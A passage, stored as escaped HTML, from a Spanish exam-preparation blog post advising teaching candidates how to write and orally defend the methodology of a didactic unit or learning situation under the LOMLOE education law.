Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 